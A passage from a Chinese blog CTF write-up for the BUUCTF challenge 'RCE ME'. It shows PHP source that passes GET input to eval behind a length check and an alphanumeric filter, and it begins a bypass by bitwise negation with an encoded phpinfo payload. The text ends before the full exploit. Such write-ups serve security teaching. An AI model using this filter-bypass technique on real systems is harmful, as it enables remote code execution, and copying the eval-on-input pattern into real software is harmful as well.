[极客大挑战 2019]RCE ME
原创
yym68686 于 2021-08-11 16:57:35 发布 26 收藏
分类专栏： CTF 文章标签： 安全 php BUUCTF CTF
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/weixin_45646006/article/details/119611321
版权
CTF 专栏收录该内容
34 篇文章 2 订阅
订阅专栏
[极客大挑战 2019]RCE ME
打开网页，发现源代码：
<?php
error_reporting(0); // 关闭所有PHP错误报告
if(isset($_GET['code'])){
 $code=$_GET['code'];
  if(strlen($code)>40){
   die("This is too Long.");
  }
  if(preg_match("/[A-Za-z0-9]+/",$code)){
   die("NO.");
  }
  @eval($code); //如果有错误就隐藏错误
}
else{
 highlight_file(__FILE__);
}

// ?>
PHP手册：
eval
(PHP 4, PHP 5, PHP 7, PHP 8)
eval — 把字符串作为PHP代码执行
阅读源码，首先 code 值的长度不能超过40， code 也不能包含数字与字母，考虑取反绕过，首先构造 payload ，查看PHP版本以及禁用函数：
<?php
echo urlencode(~'phpinfo');
?>
或者命令行运行 php -r "echo urlencode(~'phpinfo');"
运行结果： %8F%97%8F%96%91%99%90 ，然后输入url：